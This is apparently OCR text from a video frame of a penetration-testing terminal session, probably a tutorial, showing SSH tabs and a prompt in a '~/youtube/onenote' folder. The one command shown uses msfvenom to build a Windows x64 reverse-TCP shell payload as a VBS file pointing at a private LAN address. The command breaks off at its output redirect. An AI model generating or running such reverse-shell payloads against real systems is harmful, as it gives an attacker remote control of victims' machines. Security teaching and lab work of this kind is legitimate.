 ~ — root@debianx64: ~/youtube/onenote — ssh root@192.168.10.112
~ — root@debianx64: ~/youtube/matthew — ssh root@192.168.10.112
+
┌──(root㉿ debianx64)-[~/youtube/onenote]
└─# msfvenom -p windows/x64/reverse_shell_tcp LHOST=192.168.10.112 LPORT=8443 -f vbs >